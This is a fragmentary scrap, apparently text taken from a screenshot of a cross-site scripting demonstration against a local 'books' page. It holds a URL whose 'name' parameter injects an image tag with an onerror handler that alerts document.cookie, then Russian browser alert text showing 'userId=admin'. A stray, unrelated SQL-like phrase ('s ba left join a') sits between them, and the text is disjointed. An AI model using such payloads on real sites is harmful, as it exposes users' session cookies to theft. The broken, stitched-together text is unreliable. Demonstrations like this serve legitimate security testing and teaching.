 localhost:8080/books?name=<img src=1 onerror=%27javascript:alert(document.cookie)%27/>
s ba left join a
Уведомление от сайта localhost
userId=admin
Закрыть